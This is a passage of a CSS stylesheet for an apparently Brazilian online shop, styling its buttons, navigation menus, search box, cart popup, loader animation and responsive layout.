    display: block;
    text-align: center;
    width: fit-content
}

.endereco_card {
    border-left: solid 1px #e6e6e6;
    border-radius: 2px;
    padding: 10px 22px
}

.end_padrao {
    position: absolute;
    left: 2px;
    top: 10px;
    color: #4CAF50
}

.range_tamanhos {
    margin-bottom: 5px;
    color: #ababab;
}

.selos {
    display: -webkit-inline-box;
    margin-right: 20px;
}

.loja_cat {
    margin-bottom: 50px;
}

.loja_cat h6 {
    font-size: 18px;
    color: #1976d2;
    font-weight: bold;
    margin-top: 10px;
}

.loja_cat a {
    background: #1b77d2;
    color: white;
    padding: 3px 6px;
}

.exclusivo {
    width: 112px;
    display: flex;
    justify-content: space-between;
    background-color: #FF5722;
    padding: 3px 10px;
    color: white;
    position: absolute;
    left: 15px;
    z-index: 5;
}

.information-entry b {
    font-weight: bold !important;
}

@media (max-width: 767px) {

    .footer-bottom-navigation h4,
    .payment-methods,
    .footer-links {
        text-align: center !important;
    }

    .wide-center {
        padding: 0 15px
    }
}

.information-blocks {
    margin-bottom: 70px
}

#content-block .sidebar-column .information-blocks {
    margin-bottom: 40px
}

.block-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    padding-bottom: 15px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 25px
}

.block-title.size-1 {
    font-size: 16px
}

.block-title.size-2 {
    font-size: 18px
}

.block-title.size-3 {
    font-size: 24px;
    margin-bottom: -1px
}

.block-title.size-4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.button {
    font-weight: 700;
    font-size: 12px;
    line-height: 14px;
    color: #373737;
    text-transform: uppercase;
    text-align: center;
    padding: 8px 10px;
    display: inline-block;
    margin-bottom: 12px;
    cursor: pointer;
    min-width: 127px;
    border: 2px #dadada solid;
    background: transparent;
    position: relative
}

.button .fa {
    margin-right: 5px
}

.button.style-2 {
    background: #f2f2f2;
    border-color: #f2f2f2
}

.button.style-9 {
    border-color: rgba(255, 255, 255, 0.5)
}

.button.style-1:hover,
.button.style-9:hover {
    background: #fff;
    border: 2px transparent solid
}

.button.style-2:hover {
    background: #fff
}

.button.style-3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #333232;
    text-transform: uppercase;
    background: #f0f0f0;
    display: inline-block;
    text-align: center;
    border: 2px #f0f0f0 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    display: inline-block;
    text-align: center;
    border: 2px #ca1515 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-3:hover,
.button.style-4:hover {
    background: transparent !important;
    color: #1976D2 !important
}

.button.style-5 {
    border-color: #fff;
    background: #fff
}

.button.style-5:hover {
    background: transparent;
    border-color: #bfbfbf
}

.button.style-6 {
    border-color: #fff;
    background: #fff
}

.button.style-6:hover {
    color: #fff;
    background: transparent;
    border-color: #bfbfbf
}

.button.style-7 {
    background: rgba(241, 126, 14, 0.9);
    border-color: rgba(241, 126, 14, 0.9);
    color: #fff
}

.button.style-7:hover {
    background: transparent
}

.button.style-8 {
    background: transparent;
    color: #fff;
    border-color: rgba(204, 204, 204, 0.2)
}

.button.style-8:hover {
    border-color: rgba(204, 204, 204, 1)
}

.button.style-10,
.button.style-12,
.button.style-18 {
    font-size: 14px;
    line-height: 18px;
    padding: 11px 40px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    border: 2px #41ba34 solid;
    background: #41ba34;
    letter-spacing: 2px
}

.button.style-10:hover,
.button.style-12:hover {
    background: #fff;
    color: #41ba34
}

.button.style-11 {
    font-size: 13px;
    color: #1E88E5;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    padding: 12px 40px;
    border: 1px #fff solid;
    background: #fff
}

.button.style-11:hover {
    color: #1976D2
}

.button.style-12 {
    border-color: #ca1515;
    background: #ca1515
}

.button.style-14 {
    border-color: #272727;
    background: #272727;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    line-height: 16px;
    padding: 10px 20px;
    min-width: 0
}

.button.style-14:hover {
    background: transparent;
    color: #272727
}

.button.style-15,
.button.style-16,
.button.style-15,
.button.style-17 {
    border: 1px #e0e0e0 solid;
    font-size: 12px;
    font-weight: 700;
    line-height: 17px;
    padding: 9px 18px;
    background: #fff;
    color: #2e2e2e;
    min-width: 0
}

.button.style-16,
.button.style-15:hover {
    background: #f0f0f0;
    border-color: #f0f0f0
}

.button.style-16:hover {
    background: #fff;
    border-color: #e0e0e0
}

.button.style-17 {
    border-color: #ca1515;
    background: #ca1515;
    color: #fff
}

.button.style-17:hover {
    background: transparent;
    color: #2e2e2e
}

.button.style-18 {
    background: #f2f2f2;
    border-color: #f2f2f2;
    color: #333
}

.button.style-18:hover {
    background: transparent
}

.button.style-19 {
    background: #ca1515;
    border-color: #ca1515;
    color: #fff
}

.button.style-19:hover {
    background: transparent
}

.button-x {
    font-size: 12px;
    line-height: 15px;
    width: 15px;
    text-align: center;
    color: gray
}

.button.style-facebook {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #4267B2;
    display: inline-block;
    text-align: center;
    border: 2px #4267B2 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-facebook:hover {
    background: transparent !important;
    color: #4267B2 !important
}

.button.style-google {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #EA4335;
    display: inline-block;
    text-align: center;
    border: 2px #EA4335 solid;
    padding: 10px 5px;
    min-width: 0
}

.button.style-google:hover {
    background: transparent !important;
    color: #EA4335 !important
}

.button-x .fa {
    display: block;
    line-height: 15px
}

.overflow {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -ms-overflow-scrolling: touch
}

::-webkit-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

::-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

:-ms-input-placeholder {
    color: #c2c2c2;
    opacity: 1
}

input:-moz-placeholder {
    color: #c2c2c2;
    opacity: 1
}

@media (min-width: 1200px) {
    .responsive-menu-toggle-class {
        display: none !important
    }
}

@media (max-width: 1199px) {

    .mais_vendidos {
        right: 30px;
    }

    .ui-menu {
        max-width: 270px
    }

    .responsive-menu-hide-class {
        display: none !important
    }

    .minha-conta {
        display: none
    }

    .mobile_only {
        display: block;
    }
    .desktop_only {
        display: none;
    }
}

.list-type-1 {
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    font-weight: 500
}

.list-type-1 a {
    color: #2e2e2e
}

.list-type-1 a:hover {
    color: #8bab0a
}

.list-type-1 li {
    padding: 7px 0
}

.list-type-1 li .fa {
    display: inline-block;
    color: #806fc0;
    margin-right: 7px;
    vertical-align: middle;
    position: relative;
    top: -2px
}

ol {
    list-style: none;
    counter-reset: number
}

ol li {
    padding-left: 0;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 12px
}

ol li:before {
    counter-increment: number;
    content: counter(number);
    color: #fff;
    font-size: 13px;
    margin-right: 9px;
    margin-left: 3px;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    line-height: 20px;
    font-weight: 600;
    background: #8bab0a;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%
}

#loader-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    z-index: 10
}

.bubbles {
    text-align: center;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    margin-top: -30px
}

.bubbles .title {
    color: #a1a1a1;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 50px;
    font-weight: 500
}

.bubbles span {
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    background: #03b4ea;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    animation: bubbly .9s infinite alternate
}

#bubble2 {
    animation-delay: .27s
}

#bubble3 {
    animation-delay: .54s
}

@-webkit-keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        -webkit-transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        -webkit-transform: translateY(-32px)
    }
}

@keyframes bubbly {
    0% {
        width: 15px;
        height: 15px;
        opacity: 1;
        transform: translateY(0)
    }

    100% {
        width: 50px;
        height: 50px;
        opacity: .1;
        transform: translateY(-32px)
    }
}

.checkbox,
.radio {
    margin-top: 0
}

.checkbox-entry {
    margin-bottom: 15px;
    padding: 10px;
    border: solid 1px #EEE;
    display: block;
    font-size: 13px;
    line-height: 14px;
    font-weight: 500
}

.checkbox-entry b {
    font-weight: 600 !important;
    color: #313131 !important
}

.checkbox-entry input+span {
    cursor: pointer;
    display: inline-block;
    border: 1px #d9d9d9 solid;
    width: 17px;
    height: 17px;
    vertical-align: middle;
    color: #333232;
    position: relative;
    top: -1px;
    margin-right: 7px;
    position: relative
}

.checkbox-entry.radio input+span {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.checkbox-entry input {
    display: none
}

.checkbox-entry input:checked+span {
    background: #1976D2
}

.checkbox-entry.radio input:checked+span:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    content: "";
    box-shadow: inset 0 0 0 3px #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px #1976D2 solid
}

.boxed-layout {
    max-width: 1270px;
    margin: 0 auto;
    background: #fafafa
}

.boxed-layout .fullwidth-block {
    width: auto;
    left: auto;
    margin-left: -50px;
    margin-right: -50px;
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.boxed-layout .content-center,
.boxed-layout .position-center {
    padding: 0 50px
}

.boxed-layout #content-block {
    background: #fff
}

@media (max-width: 1199px) {

    #content-block .content-center,
    .position-center {
        padding: 0 30px
    }

    .boxed-layout .fullwidth-block {
        margin-left: -30px;
        margin-right: -30px
    }

    .responsive-menu-toggle-class {
        display: block
    }
}

@media (max-width: 991px) {
    .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {

    #content-block .content-center,
    .position-center {
        padding: 0 15px
    }

    .lista_de_desejos {
        right: 5%
    }

    .heart_catalogo {
        position: absolute;
        right: 19px
    }
}

header {
    -webkit-backface-visibility: hidden;
    margin-bottom: 25px;
    position: absolute;
    z-index: 5;
    background: #fff;
    padding: 0 70px;
    top: 0;
    left: 0;
    width: 100%
}

.navigation {
    font-size: 0;
    position: relative;
    border-bottom: 2px #f7f7f7 solid;
    height: 70px
}

nav {
    position: relative
}

nav>ul>li {
    float: left;
    padding-right: 16px;
    padding-left: 16px
}

nav>ul>li>a {
    font-size: 13px;
    font-weight: 700;
    color: #3d3d3d;
    line-height: 68px;
    text-transform: uppercase;
    display: inline-block
}

nav>ul>li>a .menu-label {
    position: absolute;
    right: 3px;
    top: 10px
}

nav>ul>li>.fa {
    color: #ebebeb;
    font-size: 10px;
    margin-left: 3px;
    vertical-align: middle;
    position: relative;
    top: -5px
}

.area_do_revendedor {
    background: #FFF;
    border: solid 1px #1976d2;
}

.area_do_revendedor a {
    color: #1976d2 !important;
}

.submenu-container {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    padding: 20px 10px;
    display: none;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4
}

nav>ul>li:hover {
    z-index: 1
}

nav>ul>li:hover>a,
nav>ul>li>a.active {
    text-decoration: underline
}

nav>ul:nth-child(2) {
    float: right
}

#content-block .submenu a:hover {
    color: #878787
}

.submenu .list-type-1 .fa {
    font-size: 13px;
    color: #cacaca !important;
    margin: 0 7px 0 0
}

.submenu {
    position: absolute;
    width: 100%;
    background: #fff;
    left: 0;
    top: 100%;
    border: 1px #CCC solid;
    display: none
}

@media (min-width: 1200px) {
    .submenu.left-align {
        left: 0 !important;
        margin: 0 !important
    }

    .submenu.right-align {
        left: auto !important;
        right: 0;
        margin: 0 !important
    }
}

.submenu .row {
    position: relative
}

nav .full-width .submenu {
    max-width: 1310px;
    padding-bottom: 1rem;;
}

.full-width-menu-items-right {
    width: 540px;
    margin-right: 50px;
    float: right
}

.full-width-menu-items-right .submenu-list-title {
    margin-right: 50px
}

.menu-slider-out {
    overflow: hidden
}

.menu-slider-in {
    width: 100000px;
    position: relative
}

.menu-slider-in .product-slide-entry {
    width: 150px
}

.menu-slider-entry {
    padding-right: 40px;
    float: left;
    text-align: center
}

.menu-slider-in .product-slide-entry .product-image {
    margin-bottom: 10px
}

.menu-slider-in .product-slide-entry .title {
    font-size: 14px
}

.menu-slider-in .price {
    font-size: 14px
}

.menu-slider-arrows {
    font-size: 0;
    text-align: right;
    margin-bottom: -22px
}

.menu-slider-arrows a {
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 22px;
    text-align: center
}

#content-block .menu-slider-arrows a .fa {
    color: #cacaca
}

#content-block .menu-slider-arrows a:hover .fa {
    color: #2e2e2e
}

.full-width-menu-items-left {
    margin-right: 615px;
    margin-left: 45px
}

.submenu-list-title {
    font-size: 16px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 15px;
    margin-top: 1rem;
}

.submenu-list-title a {
    color: #2e2e2e
}

#content-block .submenu-list-title a:hover {
    text-decoration: underline;
    color: #2e2e2e
}

.submenu .list-type-1 {
    margin-bottom: 1rem;
}

.submenu .list-type-1 li {
    padding: 2px 0
}

.menu-label {
    font-size: 10px;
    line-height: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    padding: 0 5px;
    display: inline-block;
    vertical-align: top;
    margin-top: -2px
}

.menu-label:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    position: absolute;
    left: 6px;
    top: 100%;
    content: ""
}

.menu-label.blue {
    background: #03b4ea
}

.menu-label.blue:before {
    border-color: #03b4ea transparent transparent
}

.menu-label.red {
    background: #cd0000
}

.menu-label.red:before {
    border-color: #cd0000 transparent transparent
}

.menu-label.yellow {
    background: #e9bc21
}

.menu-label.yellow:before {
    border-color: #e9bc21 transparent transparent
}

.submenu-links-line {
    position: absolute;
    left: 0;
    top: 100%;
    background: #f2f2f2;
    left: -1px;
    right: -1px;
    padding: 19px 45px;
    font-size: 14px;
    line-height: 24px;
    color: #575757;
    border: 1px #f2f2f2 solid
}

.submenu-links-line b {
    font-weight: 600;
    color: #000
}

.submenu-links-line a {
    color: #575757
}

.submenu-links-line a:hover {
    text-decoration: underline
}

.submenu-links-line-container {
    display: table;
    width: 100%
}

.submenu-links-line-container .cell-view:first-child {
    width: 60%
}

.submenu-links-line .red-message,
.submenu-links-line .red-message b {
    color: #ca1515
}

nav .full-width-columns .submenu {
    max-width: 1310px
}

.submenu .product-column-entry {
    float: left;
    width: 20%;
    border: none;
    border-right: 1px #f2f2f2 solid
}

.submenu .product-column-entry:last-child {
    border-color: transparent
}

.submenu .product-column-entry .submenu-list-title {
    margin-left: 30px;
    margin-right: 30px
}

nav .column-2 {
    position: relative
}

nav .column-2 .submenu {
    width: 600px;
    padding: 50px 0;
    left: 50%;
    margin-left: -300px
}

nav .column-2 .submenu .full-width-menu-items-left {
    margin-right: 190px
}

.submenu-background {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    width: auto
}

nav .column-1 {
    position: relative
}

nav .column-1 .submenu {
    width: 400px;
    padding: 50px 0;
    left: 50%;
    margin-left: -200px
}

nav .column-1 .full-width-menu-items-left {
    margin-right: 200px
}

nav ul:first-child li:nth-child(1).column-1 .submenu,
nav ul:first-child li:nth-child(2).column-1 .submenu {
    left: 0;
    margin-left: 0
}

nav .simple-list {
    position: relative
}

nav .simple-list .submenu {
    width: 270px;
    left: 50%;
    margin-left: -135px
}

nav .simple-list .submenu a {
    font-size: 13px;
    color: #2e2e2e;
    padding: 1px 7px;
    display: block;
    float: left;
    min-width: 120px
}

nav .simple-list .submenu a .fa {
    color: #cacaca;
    display: inline-block;
    position: relative;
    vertical-align: bottom;
    top: -2px;
    margin-right: 7px;
    font-size: 13px
}

.menu_marcas {
    padding: 10px
}

@media (min-width: 1200px) {
    .toggle-list-container {
        display: block !important
    }

    .submenu .product-column-entry {
        min-height: 400px
    }
}

.fixed-header-visible {
    display: none
}

@media (min-width: 1200px) {
    header.fixed-header {
        z-index: 6
    }

    header.fixed-header .full-width .submenu,
    header.fixed-header .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    header.fixed-header .nav-overflow {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #fff;
        border-bottom: 1px #CCC solid;
        -webkit-backface-visibility: hidden
    }

    header.fixed-header nav {
        max-width: 1310px;
        padding: 0 70px;
        margin: 0 auto;
        text-align: right
    }

    header.fixed-header nav>ul:nth-child(2) {
        float: none
    }

    header.fixed-header nav>ul {
        display: inline-block;
        text-align: left
    }

    header .additional-header-logo {
        position: absolute;
        left: 70px;
        top: 50%;
        transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%)
    }

    header .additional-header-logo img {
        max-height: 50px;
        width: auto;
        display: block
    }

    header.fixed-header .fixed-header-visible {
        display: block
    }

    header.fixed-header nav>ul>li>a {
        font-weight: 600
    }

    .fixed-header-visible .header-functionality-entry {
        text-transform: none;
        margin-top: 27px;
        float: left;
        border: none;
        text-decoration: none !important
    }

    .fixed-header-visible .header-functionality-entry:first-child {
        padding-left: 0
    }

    .fixed-header-square-button {
        float: left;
        margin-top: 20px;
        line-height: 30px;
        width: 30px;
        text-align: center;
        text-decoration: none !important;
        margin-left: 20px;
        white-space: nowrap
    }

    .fixed-header-square-button .fa {
        color: inherit !important
    }

    .fixed-header-square-button:first-child {
        margin-left: 0
    }

    .fixed-header-square-button .fa {
        font-size: 13px;
        line-height: 30px;
        color: #a0a0a0;
        display: inline-block
    }

    .fixed-header-square-button:hover .fa {
        color: #3d3d3d
    }
}

.header-top {
    border-bottom: 1px #FFF solid;
    position: relative
}

.header-top-entry {
    float: left;
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    position: relative;
    padding: 20px 0
}

.header-top-entry .title {
    border-left: 1px #d0d0d0 solid;
    padding: 0 20px;
    cursor: pointer;
    white-space: nowrap
}

.header-top-entry:first-child .title {
    border-color: transparent;
    padding-left: 0
}

.header-top-entry .title img,
.header-top-entry .list-entry img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title a {
    color: #747474
}

.header-top-entry .title a:hover {
    text-decoration: underline
}

.header-top-entry .title b {
    font-weight: 600
}

.header-top-entry .title .fa {
    margin-left: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title .fa:first-child {
    margin-left: 0;
    margin-right: 7px
}

.header-top-entry .list {
    position: absolute;
    min-width: 100%;
    left: 1px;
    top: 40px;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    padding: 5px 20px;
    z-index: 1;
    text-align: left;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0
}

.header-top-entry:hover .list {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}

.header-top-entry:first-child .list {
    left: -20px
}

.header-top-entry .list-entry {
    white-space: nowrap;
    display: block;
    color: #747474;
    padding: 10px 0;
    border-top: 1px #f0f0f0 solid
}

.header-top-entry .list-entry:hover {
    color: #222
}

.header-top-entry .list-entry:first-child {
    border-top: none
}

.socials-box {
    font-size: 0
}

header .socials-box {
    float: right;
    margin-top: 12px;
    margin-right: -3px
}

.socials-box a {
    font-size: 16px;
    line-height: 30px;
    width: 30px;
    display: inline-block;
    color: #bababa;
    margin: 0 3px;
    text-align: center
}

.socials-box a .fa {
    line-height: 30px;
    position: relative;
    top: 0
}

.socials-box a:hover {
    color: #3d3d3d
}

body:not(.mobile) .socials-box a:hover .fa {
    top: -5px
}

.header-middle {
    border-bottom: 2px solid #f7f7f7;
    display: table;
    width: 100%;
    padding: 25px 0;
    position: relative
}

.header-middle .right-entries {
    display: table-cell;
    vertical-align: middle;
    width: 500px;
    text-align: right;
    font-size: 0
}

.header-functionality-entry {
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 14px;
    border-right: 1px #d0d0d0 solid;
    white-space: nowrap
}

.header-functionality-entry.open-search-popup {
    display:none;
}

.header-functionality-entry:hover {
    color: #222
}

.header-functionality-entry:last-child {
    padding-right: 0;
    border-right: none
}

.responsive-search-button {
    display: none
}

.header-functionality-entry .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.header-functionality-entry b {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.header-functionality-entry i {
    font-size: 20px;
    color: #fff
}

.header-functionality-entry span {
    color: #fff;
    font-size: 1.2em
}

.logo-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 300px
}

#logo {
    display: inline-block;
    max-width: 90%;
    height: auto;
    min-height: 45px
}

#logo img {
    display: block;
    width: 150%
}

.middle-entry {
    display: table-cell;
    vertical-align: middle
}

.search-box {
    background: #fff
}

.search-button {
    float: right;
    width: 45px;
    height: 45px;
    background: #03b4ea;
    position: relative
}

.search-button:hover {
    background: #999 !important
}

.search-button .fa {
    display: block;
    line-height: 45px;
    text-align: center;
    color: #fff;
    font-size: 14px
}

.search-button input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.search-drop-down {
    border-top: 1px #e8e8e8 solid;
    border-bottom: 1px #e8e8e8 solid;
    border-left: 1px #f2f2f2 solid;
    float: right;
    width: 135px;
    position: relative
}

.search-drop-down .title {
    line-height: 43px;
    padding: 0 30px 0 20px;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    color: #5b5b5b;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.search-drop-down .title .fa {
    position: absolute;
    top: 0;
    width: 10px;
    right: 20px;
    text-align: center;
    line-height: 45px
}

.search-drop-down .list {
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    z-index: 1
}

.search-drop-down.active .list {
    display: block
}

.search-drop-down .overflow {
    max-height: 161px
}

.search-drop-down .category-entry {
    color: #5b5b5b;
    font-size: 12px;
    font-weight: 400;
    padding: 7px 0 7px 15px;
    margin: 0 5px;
    border-bottom: 1px #f2f2f2 solid;
    cursor: pointer
}

.search-drop-down .category-entry:hover {
    color: #5b5b5b
}

.search-field {
    border: 1px #e8e8e8 solid;
    border-right: none;
    height: 45px;
    margin-right: 47px
}

.search-field input[type="text"] {
    width: 100%;
    height: 43px;
    line-height: 43px;
    border: none;
    background: none;
    font-size: 14px;
    padding: 0 20px;
    color: #919191
}

.navigation-copyright {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    padding: 25px 10px;
    text-align: center
}

.navigation-copyright a {
    color: #ffeb3b;
    font-weight: 600
}

.navigation-copyright a:hover {
    text-decoration: underline
}

.popup :last-child {
    margin-bottom: 0 !important
}

.search-box.popup {
    position: fixed;
    border: 1px #ebebeb solid;
    background: #fff;
    padding: 18px;
    width: 460px
}

.loaded .popup {
    z-index: 7;
    display: none
}

.popup.active {
    display: block
}

.search-box.popup.bottom-align {
    top: auto !important;
    bottom: 75px
}

.search-box.popup.bottom-align .search-drop-down .list {
    position: absolute;
    top: auto;
    bottom: 100%
}

.search-box.popup:before {
    width: 28px;
    height: 15px;
    position: absolute;
    content: "";
    background: url(../img/search-angle.png);
    top: -15px;
    right: 30px
}

.search-box.popup.bottom-align:before {
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    top: 100%
}

.cart-box.popup {
    position: fixed;
    padding: 15px 0 0;
    width: 300px
}

.cart-box.popup .popup-container {
    border: 2px #ebebeb solid;
    padding: 25px 25px 20px;
    background: #fff;
    position: relative
}

.cart-box.popup .image {
    float: left;
    width: 70px
}

.cart-box.popup .image img {
    display: block;
    width: 100%;
    height: auto
}

.cart-box.popup .cart-entry {
    padding-top: 5px;
    margin-top: 5px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.cart-box.popup .content {
    margin: 0 20px 0 85px
}

.cart-box.popup .content .title {
    font-size: 14px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 5px;
    display: block
}

.cart-box.popup .content .title:hover {
    text-decoration: underline
}

.cart-box.popup .content .quantity {
    font-size: 13px;
    line-height: 24px;
    color: gray;
    margin-bottom: 3px
}

.cart-box.popup .content .price {
    font-size: 18px;
    line-height: 24px;
    color: #e11414;
    font-weight: 600
}

.cart-box.popup .summary {
    text-align: right;
    margin-bottom: 25px
}

.cart-box.popup .summary .subtotal {
    font-size: 14px;
    line-height: 22px;
    color: #878787;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal {
    font-size: 18px;
    line-height: 22px;
    color: #343434;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal span {
    color: #e11414
}

.cart-buttons .column {
    width: 50%;
    padding-left: 5px;
    float: left
}

.cart-buttons .column:first-child {
    padding-left: 0;
    padding-right: 5px
}

.cart-buttons .button {
    display: block;
    margin-bottom: 5px
}

.cart-box.popup .button-x {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.cart-box.popup .popup-container:before {
    background: url(../img/search-angle.png);
    content: "";
    height: 15px;
    position: absolute;
    right: 30px;
    top: -15px;
    width: 28px
}

.cart-box.popup.left-align {
    left: 15px !important
}

.cart-box.popup.left-align .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.cart-left .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.fixed-header-left {
    right: auto;
    left: 50%;
    margin-left: -615px;
    right: auto !important
}

body.style-0 .cart-box.popup .content .price {
    color: #03b4ea
}

body.style-0 .cart-box.popup .summary .grandtotal span {
    color: #03b4ea
}

body.style-0 .button.style-4 {
    background: #03b4ea;
    border-color: #03b4ea
}

.navigation-search-content {
    margin-left: 300px;
    position: relative;
    z-index: 1
}

.navigation-search-content .search-box {
    margin-right: 160px;
    top: 15px;
    position: relative
}

.search-box.size-1 .search-button {
    height: 40px;
    width: 40px
}

.search-box.size-1 .search-drop-down .title {
    line-height: 38px
}

.search-box.size-1 .search-drop-down .title .fa {
    line-height: 40px
}

.search-box.size-1 .search-field {
    margin-right: 175px;
    height: 40px
}

.search-box.size-1 .search-field input[type="text"] {
    height: 38px;
    line-height: 38px
}

.search-box.size-1 .search-button .fa {
    line-height: 40px
}

header.type-1.fixed-header .navigation-search-content {
    display: none
}

.navigation-search-content .toggle-desktop-menu {
    float: right;
    font-size: 14px;
    line-height: 70px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    width: 125px;
    border-left: 1px #1663c2 solid;
    text-align: center
}

.navigation-search-content .toggle-desktop-menu .fa {
    line-height: 70px;
    vertical-align: bottom;
    position: relative;
    top: -1px;
    margin-right: 5px;
    display: none
}

.navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: inline-block
}

.navigation.active .navigation-search-content .search-box {
    display: none
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa {
    display: inline-block
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: none
}

header .icon-entry {
    width: 50%;
    float: left
}

header .icon-entry .image {
    width: 45px;
    height: 45px;
    float: left;
    line-height: 45px;
    text-align: center;
    background: #f5f5f5
}

header .icon-entry .image .fa {
    line-height: 45px;
    display: block;
    color: #b4b4b4
}

header .icon-entry:hover .image {
    background: #0f51a3
}

header .icon-entry:hover .image .fa {
    color: #fff
}

header .icon-entry .text {
    margin-left: 60px;
    font-size: 13px;
    line-height: 18px;
    color: #747474;
    padding-top: 5px;
    display: block
}

header .icon-entry .text b {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #404040
}

.showTextMobile {
    display:none;
}

@media (max-width: 1199px) {
    #content-block header {
        position: fixed;
        padding: 0 30px;
        top: 0
    }

    .header-top .socials-box {
        display: none
    }

    .navigation {
        position: fixed;
        left: 0;
        top: 0;
        width: 290px;
        background: #1976D2;
        height: 100%;
        border: none;
        z-index: 7;
        transform: translateX(-290px);
        -moz-transform: translateX(-290px);
